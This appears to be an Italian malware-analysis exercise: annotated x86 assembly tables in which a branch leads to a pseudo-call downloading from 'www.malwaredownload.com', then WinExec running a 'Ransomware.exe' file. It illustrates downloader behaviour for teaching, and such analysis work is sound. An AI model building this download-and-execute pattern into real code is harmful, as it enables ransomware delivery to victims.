 Tabella 1
Locazione Istruzione Operandi Note
00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B jnz loc 0040BBA0 ; tabella 2
Tabella 1
Locazione Istruzione Operandi
0040105F inc EBX
00401064 cmp EBX, 11
00401068 jz loc 0040FFA0 ; tabella 3
Tabella 2
Locazione Istruzione Operandi Note
0040BBA0 mov EAX, EDI EDI =
www.malwaredownload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile() ; pseudo funzione
Tabella 3
Locazione Istruzione Operandi Note
0040FFA0 mov EDX, EDI EDI: C:\Documents and
Settings\Local
User\Desktop\Ransomware.exe
0040FFA4 push EDX ; .exe da eseguire
0040FFA8 call WinExec() ; pseudo funzione